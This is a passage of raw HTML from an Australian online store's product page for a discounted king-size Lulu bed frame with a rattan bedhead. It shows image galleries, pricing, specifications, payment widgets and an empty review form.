data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-600x600.jpg" class="wp-post-image" alt="" title="V80-LNA-KBED-MPL_9d8PQsA_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_5rkPGYG_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_5kBAlm6_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5kBAlm6_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_jq6KvzM_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_jq6KvzM_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_xoaYTmf_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_xoaYTmf_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_cfm0pm3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_cfm0pm3_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_Zf36pni_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_Zf36pni_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V80-LNA-KBED-MPL_9d8PQsA_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_9d8PQsA_1.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/">King</a><span class="delimiter-sep forward-slash"></span><span class="last">Lulu Bed Frame with Curved Rattan Bedhead &#8211; King</span></nav></div><h1 class="product_title entry-title">Lulu Bed Frame with Curved Rattan Bedhead &#8211; King</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Lulu+Bed+Frame+with+Curved+Rattan+Bedhead+%E2%80%93+King&amp;url=https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/&amp;title=Lulu+Bed+Frame+with+Curved+Rattan+Bedhead+%E2%80%93+King" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/lulu-bed-frame-with-curved-rattan-bedhead-king/&amp;description=Lulu+Bed+Frame+with+Curved+Rattan+Bedhead+%E2%80%93+King&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/09/V80-LNA-KBED-MPL_5rkPGYG_1.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,202.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>960.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="960.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,202.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>960.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>960.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,242.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability out-of-stock">Out of Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="960.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V80-LNA-KBED-MPL" data-item-categories="King"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="41729"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-41729  wishlist-fragment on-first-load"
data-fragment-ref="41729"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:41729,&quot;parent_product_id&quot;:41729,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=41729&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="41729"
data-product-type="simple"
data-original-product-id="41729"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=41729" class="compare button" data-product_id="41729" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V80-LNA-KBED-MPL</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><strong>Versatile Design</strong> <br />With its elegant rounded silhouette, subtle rattan accents, and neutral wood tones, the Lulu bed frame will perfectly match any home decor style. It will blend effortlessly in boho, coastal, Scandinavian-inspired, or rustic interiors and can add a more casual touch to your organic modern or Japandi bedroom. <br /><strong>Organic Faux Rattan Accent</strong> <br />Bring your decorating game to the next level by incorporating some texture into your interior. The intricate octagonal weave of the rattan panels will give your bedroom that je ne sais quoiyou have been looking for, both timeless and right on-trend. <br /><strong>Built for Everyday Use</strong> <br />Crafted with solid wood legs and bedframe, coupled with easy-maintenance faux rattan, the Lulu bed frame has an heirloom quality so you can enjoy its beauty for many years to come. <br /><strong>Curved Bedhead</strong> <br />Curvilinear furniture is all the rage, and it is easy to see why. Sleek and organic, our Lulu bed frame contributes to creating a relaxing and calming vibe, perfect for your bedroom. <br /><strong>Organic Wood Tones</strong> <br />Wood furniture never gets out of style for a reason. The soft warm timber tint of the Lulu bed frame is inviting and neutral, matching any existing furniture and bringing an organic touch to your bedroom. <br /><strong>Easy to Mix and Match</strong> <br />Neutral and versatile, the Lana bed frame will complement any of your existing furniture.</p><p><strong>Specifications:</strong> <br />Colour &#8211; Maple<br />Headboard Material &#8211; Solid Birchwood and PE Rattan<br />Leg Material &#8211; Solid Birchwood  Rubberwood middle legs<br />Slat Material &#8211; Plywood<br />Side Rail &#8211; MDF Engineered Wood with Melamine Finish<br />Double Dimension &#8211; 150W x 195.8L x 100H (cm)<br />Queen Dimension &#8211; 163W x 214L x 100H (cm)<br />King Dimension &#8211; 194W x 214L x 100H (cm)</p><p><strong>Package Content:</strong> <br />1 x Lulu Bed Frame<br />1 x Assembly Instruction</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">89 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">200 &times; 108 &times; 14 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Lulu Bed Frame with Curved Rattan Bedhead &#8211; King&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lulu-bed-frame-with-curved-rattan-bedhead-king/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='41729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-59320" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-4117 status-publish first instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4117  wishlist-fragment on-first-load"
data-fragment-ref="4117"
